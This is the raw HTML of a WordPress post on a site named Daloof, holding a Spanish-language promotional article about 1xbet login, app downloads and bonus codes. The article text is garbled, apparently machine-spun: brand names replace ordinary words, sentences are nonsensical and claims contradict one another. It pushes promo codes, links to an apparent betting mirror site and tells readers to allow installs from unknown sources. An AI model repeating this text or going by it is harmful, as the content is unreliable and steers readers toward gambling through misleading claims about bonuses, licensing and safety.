#ffffff;}.content-slider .flex-direction-nav .flex-next:before, .content-slider .flex-direction-nav .flex-prev:before {background-color: #e4e4e4;color: #222222;}.spb_tweets_slider_widget .heading-wrap h3.spb-center-heading {color: #ffffff;border-bottom-color: #ffffff;}#footer {background: #222222;}#footer.footer-divider {border-top-color: #333333;}#footer, #footer p, #footer h3.spb-heading {color: #cccccc;}#footer h3.spb-heading span {border-bottom-color: #cccccc;}#footer a {color: #ffffff;}#footer a:hover {color: #cccccc;}#footer .widget ul li, #footer .widget_categories ul, #footer .widget_archive ul, #footer .widget_nav_menu ul, #footer .widget_recent_comments ul, #footer .widget_meta ul, #footer .widget_recent_entries ul, #footer .widget_product_categories ul {border-color: #333333;}#copyright {background-color: #222222;border-top-color: #333333;}#copyright p, #copyright .text-left, #copyright .text-right {color: #999999;}#copyright a {color: #ffffff;}#copyright a:hover, #copyright nav .menu li a:hover {color: #cccccc!important;}#copyright nav .menu li {border-left-color: #333333;}#footer .widget_calendar #calendar_wrap, #footer .widget_calendar th, #footer .widget_calendar tbody tr > td, #footer .widget_calendar tbody tr > td.pad {border-color: #333333;}.widget input[type="email"] {background: #f7f7f7; color: #999}#footer .widget hr {border-color: #333333;}#sf-newsletter-bar, .layout-boxed #sf-newsletter-bar > .container {background-color: #222;}#sf-newsletter-bar h3.sub-text {color: #ccc;}#sf-newsletter-bar .sub-code form input[type=submit], #sf-newsletter-bar .sub-code form input[type="text"], #sf-newsletter-bar .sub-code form input[type="email"] {border-color: #ccc;color: #ccc;}#sf-newsletter-bar .sub-code form input[type=submit]:hover {border-color: #fff;color: #fff;}#sf-newsletter-bar .sub-close {color: #ccc;}#sf-newsletter-bar .sub-close:hover {color: #fff;}#sf-newsletter-bar ::-webkit-input-placeholder {color:#ccc!important;}#sf-newsletter-bar :-moz-placeholder {color:#ccc!important;}#sf-newsletter-bar ::-moz-placeholder {color:#ccc!important;}#sf-newsletter-bar :-ms-input-placeholder {color:#ccc!important;}#buddypress .activity-meta a, #buddypress .acomment-options a, #buddypress #member-group-links li a, .widget_bp_groups_widget #groups-list li, .activity-list li.bbp_topic_create .activity-content .activity-inner, .activity-list li.bbp_reply_create .activity-content .activity-inner {border-color: #e4e4e4;}#buddypress .activity-meta a:hover, #buddypress .acomment-options a:hover, #buddypress #member-group-links li a:hover {border-color: #6d6d6d;}#buddypress .activity-header a, #buddypress .activity-read-more a {border-color: #6d6d6d;}#buddypress #members-list .item-meta .activity, #buddypress .activity-header p {color: #222222;}#buddypress .pagination-links span, #buddypress .load-more.loading a {background-color: #6d6d6d;color: #ffffff;border-color: #6d6d6d;}#buddypress div.dir-search input[type=submit], #buddypress #whats-new-submit input[type=submit] {background: #f7f7f7; color: #222222}span.bbp-admin-links a, li.bbp-forum-info .bbp-forum-content {color: #222222;}span.bbp-admin-links a:hover {color: #6d6d6d;}.bbp-topic-action #favorite-toggle a, .bbp-topic-action #subscription-toggle a, .bbp-single-topic-meta a, .bbp-topic-tags a, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer, #bbp-user-navigation ul li a, .bbp-pagination-links a, #bbp-your-profile fieldset input, #bbp-your-profile fieldset textarea, #bbp-your-profile, #bbp-your-profile fieldset {border-color: #e4e4e4;}.bbp-topic-action #favorite-toggle a:hover, .bbp-topic-action #subscription-toggle a:hover, .bbp-single-topic-meta a:hover, .bbp-topic-tags a:hover, #bbp-user-navigation ul li a:hover, .bbp-pagination-links a:hover {border-color: #6d6d6d;}#bbp-user-navigation ul li.current a, .bbp-pagination-links span.current {border-color: #6d6d6d;background: #6d6d6d; color: #ffffff;}#bbpress-forums fieldset.bbp-form button[type=submit], #bbp_user_edit_submit, .widget_display_search #bbp_search_submit {background: #f7f7f7; color: #222222}#bbpress-forums fieldset.bbp-form button[type=submit]:hover, #bbp_user_edit_submit:hover {background: #6d6d6d; color: #ffffff;}#bbpress-forums li.bbp-header {border-top-color: #6d6d6d;}.campaign-item .details-wrap {background-color:#FFFFFF;}.atcf-profile-campaigns > li {border-color: #e4e4e4;}.tribe-events-list-separator-month span {background-color:#FFFFFF;}#tribe-bar-form, .tribe-events-list .tribe-events-event-cost span, #tribe-events-content .tribe-events-calendar td {background-color:#f7f7f7;}.tribe-events-loop .tribe-events-event-meta, .tribe-events-list .tribe-events-venue-details {border-color: #e4e4e4;}@media only screen and (max-width: 767px) {nav .menu > li {border-top-color: #e4e4e4;}}html.no-js .sf-animation, .mobile-browser .sf-animation, .apple-mobile-browser .sf-animation, .sf-animation[data-animation="none"] {
				opacity: 1!important;left: auto!important;right: auto!important;bottom: auto!important;-webkit-transform: scale(1)!important;-o-transform: scale(1)!important;-moz-transform: scale(1)!important;transform: scale(1)!important;}html.no-js .sf-animation.image-banner-content, .mobile-browser .sf-animation.image-banner-content, .apple-mobile-browser .sf-animation.image-banner-content {
				bottom: 50%!important;}.mobile-browser .product-grid .product {opacity: 1!important;}
/*========== User Custom CSS Styles ==========*/
.swiper-slide .caption-content div.caption-excerpt p {
    font-size: 20px;
    line-height: inherit;
}

#logo h1, #logo h2, #mobile-logo h1 {

    display: none;

}

#logo .text-logo {
    display: none;
}

.mobile-left-logo #mobile-logo {
    display: none;
}</style>
<style id="sf_atelier_options-dynamic-css" title="dynamic-css" class="redux-options-output">#logo h1, #logo h2, #mobile-logo h1{font-family:Lato;font-weight:400;font-style:normal;color:#222;font-size:24px;}body, p, nav .shopping-bag, nav .wishlist-bag{font-family:cormorant-garamond,serif;font-weight:400;font-style:normal;font-size:18px;}h1,.impact-text,.impact-text > p,.impact-text-large,.impact-text-large > p,h3.countdown-subject, .swiper-slide .caption-content > h2, #jckqv h1{font-family:cormorant-garamond,serif;line-height:48px;font-weight:400;font-style:normal;font-size:32px;}h2,.blog-item .quote-excerpt{font-family:cormorant-garamond,serif;line-height:36px;font-weight:400;font-style:normal;font-size:24px;}h3,.spb-row-expand-text,.woocommerce div.product .woocommerce-tabs ul.tabs li a, .single_variation_wrap .single_variation span.price{font-family:cormorant-garamond,serif;line-height:28px;font-weight:400;font-style:normal;font-size:22px;}h4{font-family:cormorant-garamond,serif;line-height:24px;font-weight:400;font-style:normal;font-size:18px;}h5{font-family:cormorant-garamond,serif;line-height:22px;font-weight:400;font-style:normal;font-size:16px;}h6{font-family:cormorant-garamond,serif;line-height:16px;font-weight:400;font-style:normal;font-size:12px;}#main-nav, #header nav, .vertical-menu nav, .header-9#header-section #main-nav, #overlay-menu nav, #mobile-menu, #one-page-nav li .hover-caption, .mobile-search-form input[type="text"]{font-family:"Cormorant Garamond";font-weight:400;font-style:normal;font-size:18px;}</style>
	<!--// CLOSE HEAD //-->
	</head>

	<!--// OPEN BODY //-->
	<body class="wp-singular post-template-default single single-post postid-3193 single-format-standard wp-theme-atelier minimal-design mobile-header-left-logo mhs-tablet-land mh-overlay responsive-fluid sticky-header-disabled page-shadow product-shadows layout-fullwidth disable-mobile-animations  swift-framework-v2.8.0 atelier-v2.9.2">

		
		<div id="site-loading" class="circle-bar"><div class="spinner "><div class="circle"></div></div></div><div id="mobile-menu-wrap" class="menu-is-right"><a href="#" class="mobile-overlay-close"><i class="sf-icon-close"></i></a><nav id="mobile-menu" class="clearfix"><ul class="alt-mobile-menu"></ul></nav></div>
		<!--// OPEN #container //-->
		<div id="container">

			<header id="mobile-header" class="mobile-left-logo clearfix"><div id="mobile-logo" class="logo-left no-img clearfix" data-anim="">
<a href="https://daloof.com">
<div class="text-logo"><h1 class="logo-h1 standard">Daloof</h1>
</div>
</a>
</div>
<div class="mobile-header-opts"><a href="#" class="mobile-menu-link menu-bars-link"><span class="menu-bars"></span></a></div></header>			
			<!--// HEADER //-->
			<div class="header-wrap  full-center full-header-stick page-header-standard">

				<div id="header-section" class="header-3 ">
					
<header id="header" class="sticky-header clearfix">
	<div class="container">
		<div class="row">
	
			<div id="logo" class="col-sm-4 logo-left no-img clearfix" data-anim="">
<a href="https://daloof.com">
<div class="text-logo"><h1 class="logo-h1 standard">Daloof</h1>
</div>
</a>
</div>
			
			<div class="float-menu container">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li  class="menu-item-3180 menu-item menu-item-type-post_type menu-item-object-page menu-item-home sf-std-menu         " ><a href="https://daloof.com/"><span class="menu-item-text">home</span></a></li>
<li  class="menu-item-3182 menu-item menu-item-type-post_type menu-item-object-page sf-std-menu         " ><a href="https://daloof.com/about-daloof/"><span class="menu-item-text">about</span></a></li>
<li  class="menu-item-1671 menu-item menu-item-type-post_type menu-item-object-page sf-std-menu         " ><a href="https://daloof.com/clients/"><span class="menu-item-text">clients</span></a></li>
<li  class="menu-item-1672 menu-item menu-item-type-post_type menu-item-object-page sf-std-menu         " ><a href="https://daloof.com/contact/"><span class="menu-item-text">contact</span></a></li>
</ul></div></nav>

</div>
			
			<div class="header-right col-sm-4">
							</div>
		
		</div> <!-- CLOSE .row -->
	</div> <!-- CLOSE .container -->
</header><div class="sticky-wrapper"></div>				</div>

				
				<div id="fullscreen-search">

					<a href="#" class="fs-overlay-close"><i class="sf-icon-close"></i></a>

					<div class="search-wrap" data-ajaxurl="https://daloof.com/wp-admin/admin-ajax.php">

						<div class="fs-search-bar">
							<form method="get" class="ajax-search-form" action="https://daloof.com/">
								<input id="fs-search-input" type="text" name="s" placeholder="Type to search" autocomplete="off">
																	<input type="hidden" name="post_type" value="" />
															</form>
						</div>

						<div class="ajax-loading-wrap">
							<div class="circle-bar"><div class="spinner ajax-loading"><div class="circle"></div></div></div>						</div>

						<div class="ajax-search-results"></div>

					</div>

				</div>

			
				
				
				
			</div>

		
			<!--// OPEN #main-container //-->
			<div id="main-container" class="clearfix">

				                
                                            <div class="page-heading page-heading-hidden page-heading-breadcrumbs clearfix">
                                        <div class="container">
                    	
                    	                    	
                        <div class="heading-text" data-textalign="">

                            
                                <h1 class="entry-title">1xbet Login Trouble En Argentina Como 1xbet Iniciar Sesion</h1>

                            
                        </div>

                        
                        
						                    <div id="breadcrumbs">
                        <div class="container"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Daloof." href="https://daloof.com" class="home" ><span property="name">Daloof</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Uncategorized Category archives." href="https://daloof.com/category/uncategorized/" class="taxonomy category" ><span property="name">Uncategorized</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">1xbet Login Trouble En Argentina Como 1xbet Iniciar Sesion</span><meta property="url" content="https://daloof.com/1xbet-login-trouble-en-argentina-como-1xbet-iniciar-sesion/"><meta property="position" content="3"></span></div>
                    </div>
                
                        
                    </div>
                </div>
                	


	
        					<div class="content-divider-wrap container"><div class="content-divider sf-elem-bb"></div></div>
				
        <div class="inner-page-wrap has-no-sidebar clearfix">

            <!-- OPEN page -->
                        <div class="clearfix">
        
            
                <div class="page-content hfeed clearfix">

                    

    
    <!-- OPEN article -->
    <article class="clearfix single-post- post-3193 post type-post status-publish format-standard hentry category-uncategorized" id="3193" itemscope itemtype="http://schema.org/Article">

        	        
	        <div class="article-meta hide">
	        	<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
	        								<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
							<img src="" alt="Daloof" />
							<meta itemprop="url" content="">
							<meta itemprop="width" content="">
							<meta itemprop="height" content="">
						</div>
										<meta itemprop="name" content="Daloof">
				</div>
	        	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://daloof.com/1xbet-login-trouble-en-argentina-como-1xbet-iniciar-sesion/"/>
	        	<div itemprop="headline">1xbet Login Trouble En Argentina Como 1xbet Iniciar Sesion</div>
	        	<meta itemprop="datePublished" content="2022-08-08 8:59:30"/>
	        	<meta itemprop="dateModified" content="2023-08-20 5:52:28"/>
	        		        	<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
					<meta itemprop="url" content="">
					<meta itemprop="width" content="0">
					<meta itemprop="height" content="0">
				</div>
	        		        </div>
	        
	                <header class="article-heading hidden-hatom">
                <div class="container">
                    <div class="entry-title" itemprop="name">1xbet Login Trouble En Argentina Como 1xbet Iniciar Sesion</div>
                    <span class="date updated">August 8, 2022</span>
                    <span class="vcard author">
                    	<span class="fn">Nils</span>
                    </span>
                </div>
            </header>
                        
<figure class="media-wrap media-type-" itemscope>

    
</figure>
            
        <section class="page-content clearfix container">

            
            <div class="content-wrap col-sm-8 col-sm-offset-2 clearfix" itemprop="articleBody">
                
            
                        <p>1xbet Login Trouble En Argentina Como 1xbet Iniciar Sesion</p>
<h1>1xbet Argentina Información Importante Para Apostadores Españoles</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Código Sobre Bono 1xbet: 1xvip200</a></li>
<li><a href="#toc-1">¿como Dar En 1xbet A Partir De Su App Móvil? </a></li>
<li><a href="#toc-2">Descargar La 1xbet Ios Aplicación Es Una Excelente Idea</a></li>
<li><a href="#toc-3">Códigos Promocionales De 1xbet En Otros Países</a></li>
<li><a href="#toc-4">Bet Mobile Model And Application Betsmob Com The Particular Information</a></li>
<li><a href="#toc-5">Casinos Destacados</a></li>
<li><a href="#toc-6">¿cómo Hacer El Depósito En 1xbet Colombia? </a></li>
<li><a href="#toc-7">Código Sobre Bono 1xbet: 1xvip200</a></li>
<li><a href="#toc-8">Código De Bono De Bienvenida De 1xbet Casino</a></li>
<li><a href="#toc-9">¿cómo Utilizar Un Código 1xbet? </a></li>
<li><a href="#toc-10">Descargar Software 1xbet</a></li>
<li><a href="#toc-11">Cupones Y Códigos De Descuento</a></li>
<li><a href="#toc-12">Apuestas De Fórmula 1 Durante Betcity: Apuestas D Emurcia</a></li>
<li><a href="#toc-13">Livestream Gratis En 1xbet</a></li>
<li><a href="#toc-14">Particularidades De 1xbet Codigo Promocional En Argentina</a></li>
<li><a href="#toc-15">Nuestra Conclusión Sobre 1xbet App</a></li>
<li><a href="#toc-16">Cómo Sustraer El Código Promocional En 1xbet</a></li>
<li><a href="#toc-17">Límites Para Apuestas &#x2764;&#xfe0f;</a></li>
<li><a href="#toc-18">Dejanos Tus Datos Y Recibí Todos Los Novedades Y Descuentos</a></li>
<li><a href="#toc-19">Bet App: ¿está Disponible? </a></li>
<li><a href="#toc-20">Este Sitio Es Solo Para Mayores De 18 Años</a></li>
<li><a href="#toc-21">La Casa De Apuestas 1xbet, Revolucionario Socio Global De Fc Barcelona</a></li>
<li><a href="#toc-22">Registro 1xbet – Inicio De Procedimiento De Inspección Para Residentes Durante Argentina</a></li>
<li><a href="#toc-23">Otras Promociones</a></li>
<li><a href="#toc-24">Bet &#8211; Bono, Análisis De La Casa Sumado A Ventajas Academia</a></li>
<li><a href="#toc-25">El Codigo Bono 1xbet On-line Casino Y Muchas Promociones Disponibles</a></li>
<li><a href="#toc-27">Juegos Destacados</a></li>
<li><a href="#toc-29">Depósito En 1xbet</a></li>
<li><a href="#toc-30">¿cómo Descargar La App De 1xbet Argentina? </a></li>
<li><a href="#toc-33">Depósitos Y Retiros &#x1f911;</a></li>
<li><a href="#toc-34">Bet Registro: Vivencias Adicionales De Registration</a></li>
</ul>
</div>
<p>Si una combinación ganadora cae en la máquina tragamonedas, la cuantía recibida se podra retirar de una cuenta o algunas ganancias se podran usar para apostar en otra máquina tragamonedas.  A diferencia para otros portales de juegos, donde mis puntos se pueden cambiar por dinero en efectivo, sobre 1xBet casino, los puntos promocionales solo es posible usar pra los siguientes juegos.  Para participar sony ericsson deberá hacer un pronóstico de qualquer partido de los angeles Champions League, despues confirmar la apostando y listo.  Por lo tanto, convierta sus apuestas, gane puntos por tus apuestas y aumente su estatus.  Los estados van desde Brass (obtenido razonable después de inscribirse con un devolución del 5 %) hasta Vip (25 millones de flancos para obtener, un porcentaje de restitución depende del tipo de juego).</p>
<ul>
<li>Lo primero que puedes vigilar es la cual con todos mis métodos de gusto puedas obtener technische universit?t bono, puesto que hay algunas opciones asi como entropay u otras carteras electrónicas scam las que podra no ser válido. </li>
<li>Algunos comerciantes publican códigos promocionales regulares y pocos no liberan ninguna y otros solitary en épocas particulares del año. </li>
<li>Columna que nos llevó a fallecer segundos en un campeonato doméstico sumado a a disputar los angeles final entre ma Europa League, puesto que cubre la mayoría de los eventos. </li>
<li>Serás llevado a la página de bonos para registro con un bono de apuestas de sisal, necesitan una cuenta para Neteller. </li>
<li>Cada pequeño incidente se toma en cuenta y las posibilidades varían para una gran cantidad mercados al arriesgar en 1xBet. </li>
</ul>
<p>La funcionalidad de la aplicación incluye un totalizador, bono de pago, tragamonedas, casa de apuestas y juegos.  El application para iOS está disponible a través de App Retail store y casi simply no es diferente para una aplicación comparable basada a google.  Para la aplicación 1xBet opiniones de aquellas usuarios han sido positivas durante mucho momento.</p>
<h2 id="toc-0">Código De Bono 1xbet: 1xvip200</h2>
<p>Incluyen una amplia gama de disciplinas y también eventos en todas rincones del mundo.  Hoy en día, sera posible realizar alguna jugada de fútbol en la Winners League, pero también en segundas divisiones o partidos amistosos.  Aquí te dejamos la guía paso a paso o qual se debe seguir afin de hacer una apostando en esta organizacion tras haber editado una cuenta.  Debido a que ha sido un operador dominador en los deportes, explicaremos la jugarreta en esta sección.</p>
<ul>
<li>Todas las casas de apuestas presentadas en este portal son totalmente fiables y poseen licencias necesarias para pertrechar servicios seguros y legales. </li>
<li>Tan single necesitas dirigirte a su página internet y hacer clic en el ícono de un móvil. </li>
<li>El bono de casino es un bono sobre depósito sobre cuatro partes que presenta la vez de desbloquear credit 1500 de créditos de apuestas cuma-cuma. </li>
<li>Puede hacer apuestas en este modelo a hockey, boxeo, tenis y demas tipos de deportes. </li>
<li>Debes lograr habilitada la descarga desde fuentes desconocidas y así podrás descargar e instalarla en tu mecanismo. </li>
<li>La empresa internacional sobre apuestas 1xBet con el membership de fútbol francés París Saint-Germain han firmado un acuerdo para colaboración para todas las próximas tres temporadas. </li>
</ul>
<p>Y zero olvidemos que en 1xbet también podra realizar depósitos sumado a retiros con los angeles ayuda de criptomonedas, que incluyen, através de ejemplo, Bitcoin.  La aplicación de 1xBet es un application móvil que ofrece las mismas posibilidades que existen en el sitio web de escritorio de site.  En otras palabras, usando la 1xBet iOS aplicación, mis usuarios obtienen ataque completo a toda la biblioteca de posibilidades ofrecidas causado por la plataforma.  Nos encanta que una página con tantas secciones, juegos y bonos pueda estar color bien organizada, sobre interfaz se tiene el puntaje efectivo.  Y, al ser un socio efusivo de 1xBet, proporcionamos a cualquier personality un premio adicional.</p>
<h3 id="toc-1">¿como Dar En 1xbet A Partir De Su App Móvil? </h3>
<p>Todo lo que necesita hacer es dirigirse al sitio internet de 1XBET utilizando este twist y agregar un código al sector apropiado al elegir su cuenta.  En la aplicación debes acceder an algunas ofertas de apuestas deportivas que mencionamos anteriormente, se extiende 5 minutos dos veces en caso para empate.  Una sucesión que hayas iniciado sesión ubica algun botón en este menú que diga ‘Depositar/Recargar‘o cualquier variación de estas palabras.</p>
<ul>
<li>Bien, este portal de apuestas no se ha especializado únicamente en la Winner League, la NBA y estas illustres ligas. </li>
<li>Con el código de bono 1XLIVE777, puede estar seguro de obtener el mejor bono para bienvenida que ze ofrece en 1xbet. </li>
<li>Debe arriesgar los fondos para bonificación cinco veces del tipo “Express” para apostar. </li>
<li>Por otro lado, si eres de aquellas que prefiere los juegos para casino al mejor estilo de Todas las Vegas, aquí también los podrás achar. </li>
</ul>
<p>Antes de avivar dinero como primer depósito, usted tiene que estar de pacto con el cálculo del bono para bienvenida.  Después sobre iniciar sesión 1xBet irás an una configuración de la cuenta, donde podrás elegir la acción adecuada.  Ahora sólo tienes que hacer la primera apostando para obtener un bono de bienvenida.  Puedes en 1xBet registration usando su número de teléfono móvil, que es una forma rápida y segura para crear una cuenta.</p>
<h2 id="toc-2">Descargar La 1xbet Ios Aplicación Es Una Excelente Idea</h2>
<p>Con se puede hacer las apuestas a deportes sobre el sitio main o en 1xBet app en iOS y Android.  Puede ocurrir que Visa for australia o Mastercard cobren alguna comisión, y asi fue que no es lo normal.</p>
<ul>
<li>Si el registro es exitoso, puede inaugurar sesión en su cuenta ingresando su ID (o dirección de correo electrónico) y contraseña. </li>
<li>Apostar a great un partido sobre fútbol u algunos deportes de las principales ligas será muy sencillo con más de un deporte tan inspeccionado como lo ha sido el fútbol. </li>
<li>Para acceder a la acción 1xbet originarse session en la organizacion es el próximo paso en este camino. </li>
<li>Este sera el código de promoción 1XLIVE777, así que asegúrese de usarlo cuando marine necesario. </li>
<li>Como miras, las opciones child variadas y ponen a tu efecto el soporte de la página tanto en móvil como ordenador desktop. </li>
</ul>
<p>Si hace su registro en 1xbet por este TWIST de Academia Latam, tendrá acceso the 100 Pontos Instituto, los que le permitirán subir para nivel y desbloquear contenidos.  Guarda mi nombre, correo electrónico y web durante este navegador pra <a href="https://1xbetar2.com/">1xbet</a> la próxima ocasião que comente.  Después de cumplir con las condiciones anteriores, se acreditará mi cantidad igual &#8216;s 200% del depósito (pero no superior a 130 euros) en su balance de bonificación.</p>
<h3 id="toc-3">Códigos Promocionales De 1xbet En Otros Países</h3>
<p>Tiene mi experiencia de 12 años en esta organizzazione y tiene amplia presencia en Europa, Asia y Latinoamérica.  Así como tiene acuerdo con este FC Barcelona, entre ma misma manera hizo convenios especiales que tiene clubes de reputación en Italia, España e Inglaterra.  El convenio de colaboración será por a few años desde la firma del acuerdo el pasado mes de julio.  Por el momento, este casino ofrece 2 tipos de códigos promocionales, para nuevos clientes y para jugadores experimentados.  En el primer se, los códigos sobre bonificación solo es posible usar al archivar una nueva cuidado.</p>
<ul>
<li>Además de la cual opción, también hay otras condiciones sobre coger códigos promocionales válidos. </li>
<li>Para la sección de apuestas deportivas hay un sinfín más de promociones para varios deportes. </li>
<li>En caso de dificultades para crear mi cuenta de juego en 1xbet, siempre puede ponerse durante contacto con este servicio de asiento. </li>
<li>Solo debes llenar el prontuario, hacer un depósito y podrás beneficiarse de los bonos de 1xBet. </li>
<li>Es bastante simple visitar la página sobre promoción en un sitio web oficial con regularidad. </li>
</ul>
<p>Hoy durante día, son más de medio millón los usuarios que incluye los que cuidado esta casa para apuestas, y mis cuales demuestran gran satisfacción con los angeles misma.  Esto íntegral los 5 métodos que tienes disponibles para ponerte en contacto con un servicio de atención al usuario en 1xBet.  Como ves, las opciones son variadas y ponen a tu alcance el soporte entre ma página tanto en móvil como ordenador desktop.  De essa forma siempre podrás recibir ayuda cuando la necesites de la foma más conveniente.</p>
<h3 id="toc-4">Bet Cell Model And Application Betsmob Com The Particular Information</h3>
<p>Con cinco carretes y 15 líneas sobre pago,  su propósito es que los usuarios interactúen con compartan consejos em relação à los juegos.  Nuestro equipo aquí sobre LoveCoupons. cl pasar horas todos los días buscando los mejores códigos sobre 1xBet cupón.</p>
<p>Una de algunas ventajas más illustres de esta odaie de apuestas, es que tienes varias opciones de autenticación para verificar su identidad.  Por tipo, podrías activar el tener que disponibilizar tu huella dactilar en tu móvil para iniciar sesión en 1xBet.  La popularidad de 1xBet es tan importante, que es mi de las algunas casas de apuestas que son reconocidas por personas que nunca han evento una apuesta.  Si has visto esta marca en cierto de los tantos partidos de fútbol europeo, entonces no te pierdas la cual reseña.  A continuación, aprenderás todo lo que puedes aguardar de este cirujano tan exitoso.</p>
<h2 id="toc-5">Casinos Destacados</h2>
<p>1xbet on range casino lo acumula en su menú con sección propia y toda los angeles fuerza que merece.  Por supuesto, existe varias opciones electronic incluso puedes valorizar tus ganancias con el bono de bienvenida y un resto de algunas promociones.  La ambición de 1xbet Perú no es otra que la sobre ser una referencia de primer jerarquia para los usuarios del país durante todos los disciplinas.  Esto es porque el sitio oficial para esta casa sobre apuestas online contine una versión móvil responsiva que funcionará sin problemas en tu teléfono.  Como puedes imaginarte, una de las mayores ventajas de todas las casas de apuestas online es poder llevar a los dos lados los eventos deportivos.  Por eso en 1xBet Chile se aseguraron para llevarlo al siguiente nivel ofreciéndote una aplicación oficial que puedes descargar sumado a usar en Android os o iOS.</p>
<ul>
<li>Por lo tanto, sony ericsson recomienda a mis usuarios que todos los dias chequeen la disponibilidad de las opciones antes de arriesgar. </li>
<li>Este portal sobre juego trabaja equipo a lado con los proveedores más importantes de la industria. </li>
<li>Al lado vertical, dispone opciones pra Pagos, Estadísticas, principio de sesión, padrón o cambio para idioma, entre muchas. </li>
<li>Al llegar al last de la página de principio, es posible encontrar encabezados que llevarán a los usuarios a varias aplicaciones móviles de 1xBet. </li>
</ul>
<p>Valoramos un hecho de la cual tenga más para 30 opciones para retiro disponibles pra nuestro país con que los métodos no suelen gastar más de 24 horas.  La compañía de apuestas se?ala 1xBet app estatal para plataformas móviles Android y iOS.</p>
<h3 id="toc-6">¿cómo Hacer El Depósito En 1xbet Colombia? </h3>
<p>Para habilitar esta función, un usuario registrado debe ir the la configuración para su cuenta sumado a activar el botón que habilita una autenticación de 2 factores.  1xBet ha sido una de todas las marcas de intriga más grandes de mundo y con mayor crecimiento sobre la industria.  Casi cada tercer primerizo a la companhia se enfrenta an un problema tais como eliminar el curricular de ofertas.  Las promociones están dedicadas no solo a las apuestas deportivas, sino también ing juego en línea que están permitido por la licencia de juego.  La última forma sobre acceder al lugar y realizar apuestas es a través de la cuenta sobre una de algunas redes sociales durante las que está registrado.</p>
<ul>
<li>Al comienzo, el producto es desarrollado para usuarios de los países entre ma CEI. </li>
<li>No obstante, también hay un apartado particular para el on line casino que cuenta scam diferentes juegos con títulos de aquellas más populares actualmente. </li>
<li>Para sustraer el reembolso, vaya a su obligación personal y seleccione la sección Vip Cashback en el menú del lado izquierdo. </li>
<li>El procedimiento 1xBet inscribirse tiene por objeto convertir al consumidor en un participante oficial de una empresa de apuestas. </li>
<li>Al last, con una número autosuficiente de puntos en la cuenta, sony ericsson pueden canjear durante un código usando el &#8220;código promocional showcase&#8221;. </li>
</ul>
<p>Por otro lado, afin de activar productos especiales, al momento de abrir una obligación se puede utilizar el codigo promocional 1xBet en la última casilla que sony ericsson presenta al usufructuario.  Si quieres ter o conhecimento de como apostar en 1xBet sobre ela actualidad, aquí te dejamos una guía gestion a paso con en totalidad lo que puedes saber.</p>
<h2 id="toc-7">Código Sobre Bono 1xbet: 1xvip200</h2>
<p>Su historia  tiene lugar hace más para 10 años aquella vez los ejecutivos comenzaron an ofrecer muchoas productos para todas las regiones de los angeles CEI.  La manera más cómoda de empezar las apuestas con 1xBET Perú es con algun bono de bienvenida.  Para empezar a good apostar, los jugadores que visitaron la casa de apuestas por primera sucesión deben registrarse.</p>
<p>Es cierto que también hay disponible mi versión web afin de utilizar, en la que todos los elementos están readaptados para hacer la navegación por ella mucho más fácil.  No en todos los países funciona una app y durante ello la versión móvil será una buena opción afin de jugar.  Puedes obtener la seguridad para que tu peculio y datos personales estarán a salvato en tus apuestas, ya sea afin de apuestas deportivas online o para un casino.  Este on line casino online tiene una licencia de distraccion de Curaçao, misma que le accede operar en distintos países europeos tais como Reino Unido o del continente iberoamericano.  Es una de las pocas salas de on range casino en línea que auspicia campeonatos de juegos slot.  Por otra zona, su programa de fútbol fantasy es bastante interactivo con nunca presenta intermitencias.</p>
<h2 id="toc-8">Código De Bono De Bienvenida De 1xbet Casino</h2>
<p>Al completar con éxito este procedimiento, un forma jugador puede encontrar un nombre de usuario/contraseña y también comenzar an utilizar su propia obligación.  Si el ludópatatahúr decide cambiar su propio contraseña o principio de sesión, esto se puede hacer después de los angeles autorización en «Mi cuenta».  A continuación, vaya an una pestaña «Datos personales» e ingrese la nueva combinación secreta.  Recomendamos la lectura de los términos y condiciones completos de este recibo en el sitio de 1xBet.  Sí, toda la información del artículo es relevante para Perú, México, Chile, Perú.  Sin embargo, también encontrarás diversos tipos de maquinas tragamonedas, ruletas, baccarat, jackpots, blackjack, dados y Monopoly live.</p>
<ul>
<li>Sin pasar por 1xBet login page, se puede intentar usar réussi à cuenta a través de las redes sociales. </li>
<li>1xBet es una empresa que ha desarrollado varios bonos y mercancia especiales con el objetivo de la cual la experiencia de sus apostadores sea mejor. </li>
<li>Sin lugar a dudas, el sistema sobre apuestas del website es uno de los más destacados en todo este mundo. </li>
<li>1xBet ofrece un programa de afiliados que recompensa a los clientes por invitar an demas jugadores an emplear de la plataforma para apuestas en línea. </li>
<li>Puedes escoger cómo quieres arriesgar y ver una cuota que lo están ofreciendo, así como la ganancia whole que podrías obtener. </li>
</ul>
<p>Pedir the los jugadores la cual se acerquen a new las apuestas acumuladas para jugar scam su bono no está nada inconforme.  Los fanáticos para los deportes electrónicos generalmente tienen una gran comprensión de aquellas eventos y pueden beneficiarse de colocar múltiples apuestas.  El número de giros gratis proporcionados por el casino ze determina individualmente.  A juzgar por todas las reseñas de jugadores experimentados, cuanto más participa el jugador en el distraccion, más depósitos realiza el cliente, gran es la horrores de giros tidak bermodal.  Para los jugadores con una reputación regular, el número de giros gratis varía entre 15 y 25 giros gratis.  Además, ing estar certificada afin de operar legalmente, cuenta que ha pasado una serie de pruebas que garantizan que es el sitio seguro.</p>
                <div class="link-pages"></div>
                <div class="post-aux-wrap ">
                    
                            <div class="post-info post-info-fw clearfix">
            
                
                <div class="post-details-wrap">
					
										
		        	
					<div class="comments-likes">
	                	
